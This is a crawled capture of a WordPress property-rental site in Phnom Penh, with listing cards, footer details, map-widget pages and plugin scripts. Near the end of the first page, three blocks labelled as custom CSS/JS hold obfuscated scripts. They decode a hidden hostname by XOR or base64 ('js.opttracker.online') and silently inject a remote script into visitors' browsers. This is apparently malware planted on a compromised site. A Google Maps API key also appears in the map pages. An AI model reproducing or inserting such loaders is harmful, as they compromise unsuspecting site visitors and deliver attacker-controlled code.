				<div class="related-area"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/villa-in-the-russian-market-for-rent/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													2,500 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/commercial-building-for-rent-in-russian-market-area/"><img src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/IMG_20190711_121644.jpg" class="img-responsive wp-post-image" alt="" title="IMG_20190711_121644" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/IMG_20190711_121644.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/IMG_20190711_121644-300x225.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/IMG_20190711_121644-768x576.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/IMG_20190711_121644-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/commercial-building-for-rent-in-russian-market-area/">Commercial Building for rent in Russian Market area</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/commercial-building-for-rent-in-russian-market-area/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													580 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/western-style-1-bed-room-in-russian-market/"><img src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/lin-4.jpeg" class="img-responsive wp-post-image" alt="" title="lin 4" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/lin-4.jpeg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/lin-4-300x228.jpeg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/lin-4-768x583.jpeg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/lin-4-1024x777.jpeg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/western-style-1-bed-room-in-russian-market/">Western Style 1 bed room in Russian Market</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/western-style-1-bed-room-in-russian-market/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													370 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/one-bedroom-in-the-russian-market-area/"><img src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/ttp-5.jpeg" class="img-responsive wp-post-image" alt="" title="ttp 5" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/ttp-5.jpeg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/ttp-5-300x225.jpeg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/ttp-5-768x576.jpeg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/ttp-5-1024x768.jpeg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
									<div class="is_rented">RENTED</div>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/one-bedroom-in-the-russian-market-area/">One bedroom in the Russian Market Area</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/one-bedroom-in-the-russian-market-area/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													300 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/one-bed-room-in-the-russian-market-area/"><img src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/st-460-ttp-1.jpeg" class="img-responsive wp-post-image" alt="" title="st 460 ttp 1" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/st-460-ttp-1.jpeg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/st-460-ttp-1-300x225.jpeg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/st-460-ttp-1-768x576.jpeg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/st-460-ttp-1-1024x768.jpeg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/one-bed-room-in-the-russian-market-area/">One bed room in the Russian Market Area</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/one-bed-room-in-the-russian-market-area/">View</a>
			</div><!-- end .search-item-->
			</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ef45a9c8db118ab7c76abbe7479f3fa2 --></div></div>					
				</div>			</div><!-- end .row -->
		</div><!-- end #main -->
	</div><!-- end #inner-content -->
</div><!-- end #content -->

		<footer class="footer" role="contentinfo">
			<div id="inner-footer" class="container clearfix">
				<div class="col-sm-6">
					<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;"><strong style="box-sizing: border-box;">HomeConnect (Cambodia) Co., Ltd.</strong></div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">5th Floor, No 203E5, Mao Tse Toung Boulevard</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Sangkat Toul Svay Prey II, Khan Chamkarmorn</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Phnom Penh, Cambodia</div>
<p>Tel: +855 23 212 014</p>
</div>
</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">rentals-cambodia@homeconnect.asia</div>
<p style="box-sizing: border-box; margin: 1em 0px; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">© HomeConnect Cambodia Ltd. 2015 All Rights Reserved®</p>				</div>
				<div class="footer-menu col-sm-6">
					<ul id="menu-main-menu-1" class="footer-nav clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>				</div>
					<nav role="navigation">
											</nav>
			</div> <!-- end #inner-footer -->
		</footer> <!-- end footer -->
	</div> <!-- end #container -->
	<!-- all js scripts are loaded in library/bones.php -->
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/homeconnectcambodia.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"7.32.3"};
/* ]]> */
</script>
<script async defer id="hs-script-loader" type='text/javascript' src='//js.hs-scripts.com/4741463.js?integration=WordPress'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/js/scripts.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/wp-embed.min.js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6190df679b102e8b9059754a2e5fa27b --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/?geo_mashup_content=render-map&map_data_key=b94539049aaa01f5bf5bcaab21f040fb&map_content=single&name=gm-map-1&object_id=11521
body_size: 1018
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<title>Nothing found for  ?geo_Mashup_Content=Render Map&amp;map_Data_Key=B94539049Aaa01F5Bf5Bcaab21F040Fb&amp;map_Content=Single&amp;name=Gm Map 1&amp;object_Id=11521</title>
		<link rel='stylesheet' id='theme-style-css'  href='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='geo-mashup-map-style-css'  href='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/css/map-style-default.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.core.min.js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyD8qH92RY-lPS2eahvtpADXiVw3ALYLaw4&#038;language=en'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.core.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.geo-mashup.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/geo-mashup.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/geo-mashup-mxn.min.js'></script>

		<style type="text/css">
			v\:* { behavior:url(#default#VML); }
			#geo-mashup {
				width:100%;
				height:100%;
								background-color: #c0c0c0;
							}
		</style>
	</head>
	<body>
	<div id="geo-mashup" class="gm-map-1">
		<noscript>
			<p>This map requires JavaScript. You may have to enable it in your browser's settings.</p>
		</noscript>
	</div>
	<script type="text/javascript">
GeoMashup.createMap(document.getElementById("geo-mashup"), {"map_control":"GSmallZoomControl","map_type":"G_NORMAL_MAP","zoom":"13","add_overview_control":"false","add_map_type_control":[],"enable_scroll_wheel_zoom":"true","click_to_load":"false","click_to_load_text":"","marker_default_color":"red","map_api":"googlev3","map_content":"single","name":"gm-map-1","ajaxurl":"http:\/\/hcncambodia.azurewebsites.net\/wp-admin\/admin-ajax.php","siteurl":"http:\/\/homeconnectcambodia.com\/","url_path":"http:\/\/hcncambodia.azurewebsites.net\/wp-content\/plugins\/geo-mashup","template_url_path":"http:\/\/hcncambodia.azurewebsites.net\/wp-content\/themes\/hcasia-master","custom_url_path":"http:\/\/hcncambodia.azurewebsites.net\/wp-content\/plugins\/geo-mashup-custom","object_data":{"objects":[{"object_name":"post","object_id":"11521","title":"New Stylish 2 Bedroom 2 Bathroom Apartment in Toul Tom Poung Russian Market Area | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}}]},"term_properties":[]} );
</script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/?geo_mashup_content=render-map&map_data_key=a07a1ddc31c43ea87b1b6e69b07a331b&height=375&width=528&zoom=12&name=gm-map-2&object_id=11521&map_content=single
body_size: 943
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<title>Nothing found for  ?geo_Mashup_Content=Render Map&amp;map_Data_Key=A07A1Ddc31C43Ea87B1B6E69B07A331B&amp;height=375&amp;width=528&amp;zoom=12&amp;name=Gm Map 2&amp;object_Id=11521&amp;map_Content=Single</title>
		<link rel='stylesheet' id='theme-style-css'  href='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='geo-mashup-map-style-css'  href='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/css/map-style-default.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.core.min.js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyD8qH92RY-lPS2eahvtpADXiVw3ALYLaw4&#038;language=en'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.core.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.geo-mashup.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/geo-mashup.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/geo-mashup-mxn.min.js'></script>

		<style type="text/css">
			v\:* { behavior:url(#default#VML); }
			#geo-mashup {
				width:100%;
				height:100%;
								background-color: #c0c0c0;
							}
		</style>
	</head>
	<body>
	<div id="geo-mashup" class="gm-map-2">
		<noscript>
			<p>This map requires JavaScript. You may have to enable it in your browser's settings.</p>
		</noscript>
	</div>
	<script type="text/javascript">
GeoMashup.createMap(document.getElementById("geo-mashup"), {"map_control":"GSmallZoomControl","map_type":"G_NORMAL_MAP","zoom":"12","add_overview_control":"false","add_map_type_control":[],"enable_scroll_wheel_zoom":"true","click_to_load":"false","click_to_load_text":"","marker_default_color":"red","map_api":"googlev3","name":"gm-map-2","map_content":"single","ajaxurl":"http:\/\/hcncambodia.azurewebsites.net\/wp-admin\/admin-ajax.php","siteurl":"http:\/\/homeconnectcambodia.com\/","url_path":"http:\/\/hcncambodia.azurewebsites.net\/wp-content\/plugins\/geo-mashup","template_url_path":"http:\/\/hcncambodia.azurewebsites.net\/wp-content\/themes\/hcasia-master","custom_url_path":"http:\/\/hcncambodia.azurewebsites.net\/wp-content\/plugins\/geo-mashup-custom","object_data":{"objects":[{"object_name":"post","object_id":"11521","title":"New Stylish 2 Bedroom 2 Bathroom Apartment in Toul Tom Poung Russian Market Area | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}}]},"term_properties":[]} );
</script>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/style.css
body_size: 145
content:
/******************************************************************
Theme Name: Home Connect Asia Master
Theme URI: http://www.siamcomm.com/hcasia-master/
Description: This site was developed for <a href="http://www.homeconnect.asia" title="Home Connect Asia Property Online">Home Connect Asia</a> using the Bones Development Theme by <a href="http://www.siamcomm.com" title="Siam Communications Bangkok Web Development">Siam Communications</a>. For more information about Siam Communications, you can visit the <a href="http://www.siamcomm.com/" title="Siam Communications Bangkok Web Development">Siam Communications</a> website for  Bangkok Web Development website support.
Author: Eric Buckley
Author URI: http://www.siamcomm.com
Version: 1.0
Tags: flexble-width, translation-ready, microformats, rtl-language-support

License: Commercial
License URI: 


--- FILE ---
content_type: application/javascript
request_url: https://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/geo-mashup-mxn.min.js
body_size: 3724
content:
GeoMashup.loadFullPost=function(point){var i,request,cache,objects,object_ids;objects=this.getObjectsAtLocation(point);object_ids=this.getOnObjectIDs(objects);cache=this.locationCache(point,"full-post-"+object_ids.join(","));if(cache.html){this.getShowPostElement().innerHTML=cache.html}else{this.getShowPostElement().innerHTML='<div align="center"><img src="'+this.opts.url_path+'/images/busy_icon.gif" alt="Loading..." /></div>';request={url:this.geo_query_url+"&object_name="+this.opts.object_name+"&object_ids="+object_ids.join(",")+"&template=full-post"};this.doAction("fullPostRequest",objects,request);jQuery.get(request.url,function(content){var filter={content:content};GeoMashup.doAction("fullPostLoad",objects,filter);cache.html=filter.content;jQuery(GeoMashup.getShowPostElement()).html(filter.content);GeoMashup.doAction("fullPostChanged")})}};GeoMashup.createTermLine=function(taxonomy,term_id,term_data){var options={color:term_data.color,width:5,opacity:.5,visible:true,taxonomy:taxonomy,term_id:term_id};term_data.line=new mxn.Polyline(term_data.points);this.doAction("termLine",term_data.line,taxonomy,term_id,term_data);this.doAction("categoryLine",this.opts,term_data.line);this.doAction("termLineOptions",options,taxonomy,term_id,term_data);this.doAction("categoryLineOptions",this.opts,options);this.map.addPolylineWithData(term_data.line,options);if(this.map.getZoom()>term_data.max_line_zoom){this.hideLine(term_data.line)}};GeoMashup.openInfoWindow=function(marker){var request,cache,object_ids,i,object_element,point=marker.location;if(this.open_window_marker&&!this.opts.multiple_info_windows){this.open_window_marker.closeBubble()}object_ids=this.getOnObjectIDs(this.getObjectsAtLocation(point));cache=this.locationCache(point,"info-window-"+object_ids.join(","));if(cache.html){marker.setInfoBubble(cache.html);marker.openBubble()}else{marker.setInfoBubble('<div align="center"><img src="'+this.opts.url_path+'/images/busy_icon.gif" alt="Loading..." /></div>');marker.openBubble();this.open_window_marker=marker;request={url:this.geo_query_url+"&object_name="+this.opts.object_name+"&object_ids="+object_ids.join(",")};this.doAction("markerInfoWindowRequest",marker,request);jQuery.get(request.url,function(content){var filter={content:content};marker.closeBubble();GeoMashup.doAction("markerInfoWindowLoad",marker,filter);cache.html=GeoMashup.parentizeLinksMarkup(filter.content);marker.setInfoBubble(cache.html);marker.openBubble()})}};GeoMashup.closeInfoWindow=function(marker){marker.closeBubble()};GeoMashup.addGlowMarker=function(marker){var point=marker.location,glow_options={clickable:true,icon:this.opts.url_path+"/images/mm_36_glow.png",iconSize:[30,36],iconAnchor:[15,36]};if(this.glow_marker){this.removeGlowMarker()}this.doAction("glowMarkerIcon",this.opts,glow_options);this.glow_marker=new mxn.Marker(point);this.glow_marker.addData(glow_options);this.glow_marker.click.addHandler(function(){GeoMashup.deselectMarker()});this.map.addMarker(this.glow_marker)};GeoMashup.removeGlowMarker=function(){if(this.glow_marker){this.glow_marker.hide();this.map.removeMarker(this.glow_marker);this.glow_marker=null}};GeoMashup.hideAttachments=function(){var i,j,obj};GeoMashup.showMarkerAttachments=function(marker){var object_ids,uncached_ids=[];this.hideAttachments();object_ids=this.getOnObjectIDs(this.getMarkerObjects(marker));jQuery.each(object_ids,function(i,id){var cached_attachments=GeoMashup.locationCache(marker.location,"attachments-"+id);if(cached_attachments.urls){jQuery.each(cached_attachments.urls,function(j,url){GeoMashup.open_attachments.push(url);GeoMashup.map.addOverlay(url)})}else{uncached_ids.push(id)}});jQuery.each(uncached_ids,function(i,id){var ajax_params={action:"geo_mashup_kml_attachments"};ajax_params.post_ids=id;jQuery.getJSON(GeoMashup.opts.ajaxurl+"?callback=?",ajax_params,function(data){var cached_attachments=GeoMashup.locationCache(marker.location,"attachments-"+id);if(!cached_attachments.urls){cached_attachments.urls=[]}jQuery.each(data,function(j,url){cached_attachments.urls.push(url);GeoMashup.open_attachments.push(url);GeoMashup.map.addOverlay(url)})})})};GeoMashup.addObjectIcon=function(obj){if(typeof customGeoMashupCategoryIcon==="function"&&obj.terms&&obj.terms.hasOwnProperty("category")){obj.icon=customGeoMashupCategoryIcon(GeoMashup.opts,obj.terms.category)}if(!obj.icon){jQuery.each(obj.terms,function(taxonomy,terms){var single_icon;if(terms.length>1){obj.icon=GeoMashup.clone(GeoMashup.multiple_term_icon);return false}else if(terms.length===1){single_icon=GeoMashup.term_manager.getTermData(taxonomy,terms[0],"icon");if(obj.icon&&obj.icon.image!==single_icon.image){obj.icon=GeoMashup.clone(GeoMashup.multiple_term_icon);return false}else{obj.icon=GeoMashup.clone(single_icon)}}});if(!obj.icon){obj.icon=GeoMashup.colorIcon(this.opts.marker_default_color||"red")}this.doAction("objectIcon",GeoMashup.opts,obj)}};GeoMashup.createMarker=function(point,obj){var marker,marker_opts;if(!obj.icon){this.addObjectIcon(obj)}marker_opts={label:obj.title,icon:obj.icon.image,iconSize:obj.icon.iconSize,iconShadow:obj.icon.iconShadow,iconAnchor:obj.icon.iconAnchor,iconShadowSize:obj.icon.shadowSize,visible:true};this.doAction("objectMarkerOptions",this.opts,marker_opts,obj);marker=new mxn.Marker(point);marker.addData(marker_opts);marker.click.addHandler(function(){if(marker===GeoMashup.selected_marker){GeoMashup.deselectMarker()}else{GeoMashup.selectMarker(marker)}});this.doAction("marker",this.opts,marker);return marker};GeoMashup.clickObjectMarker=function(object_id,try_count){var obj=this.objects[object_id];if(!GeoMashup.isObjectOn(obj)){return false}if(typeof try_count==="undefined"){try_count=1}if(obj&&obj.marker&&try_count<4){if(try_count<2){try_count+=1;setTimeout(function(){GeoMashup.clickObjectMarker(object_id,try_count)},1e3)}else{obj.marker.click.fire()}}};GeoMashup.colorIcon=function(color_name){var icon=this.clone(this.base_color_icon);icon.image=this.opts.url_path+"/images/mm_36_"+color_name+".png";return icon};GeoMashup.getMarkerLatLng=function(marker){return marker.location};GeoMashup.hideMarker=function(marker){if(marker===this.selected_marker){this.deselectMarker()}marker.hide()};GeoMashup.showMarker=function(marker){marker.show()};GeoMashup.hideLine=function(line){try{line.hide()}catch(e){this.map.removePolyline(line)}line.setAttribute("visible",false)};GeoMashup.showLine=function(line){try{line.show()}catch(e){this.map.addPolyline(line)}line.setAttribute("visible",true)};GeoMashup.isLineVisible=function(line){return line.getAttribute("visible")};GeoMashup.newLatLng=function(lat,lng){return new mxn.LatLonPoint(lat,lng)};GeoMashup.extendLocationBounds=function(latlng){if(this.location_bounds){this.location_bounds.extend(latlng)}else{this.location_bounds=new mxn.BoundingBox(latlng,latlng)}};GeoMashup.addMarkers=function(markers){this.forEach(markers,function(i,marker){this.map.addMarker(marker)})};GeoMashup.makeMarkerMultiple=function(marker){var plus_image,original_image;if(typeof customGeoMashupMultiplePostImage==="function"){plus_image=customGeoMashupMultiplePostImage(this.opts,marker)}if(!plus_image){plus_image=this.opts.url_path+"/images/mm_36_plus.png"}original_image=marker.iconUrl;marker.setIcon(plus_image);this.doAction("multiObjectMarker",this.opts,marker);this.doAction("multiObjectIcon",this.opts,plus_image);if(marker.onmap&&marker.iconUrl!==original_image){if(typeof this.clusterer!=="undefined"){this.clusterer.removeMarker(marker.proprietary_marker)}this.map.removeMarker(marker);this.map.addMarker(marker);if(typeof this.clusterer!=="undefined"){this.clusterer.addMarker(marker.proprietary_marker)}}};GeoMashup.setMarkerImage=function(marker,image_url){if(marker.iconUrl!==image_url){marker.setIcon(image_url);if(marker.onmap){if(typeof this.clusterer!=="undefined"){this.clusterer.removeMarker(marker.proprietary_marker)}this.map.removeMarker(marker);this.map.addMarker(marker);if(typeof this.clusterer!=="undefined"){this.clusterer.addMarker(marker.proprietary_marker)}}}};GeoMashup.autoZoom=function(){var map=this.map;var limitZoom=function(){var 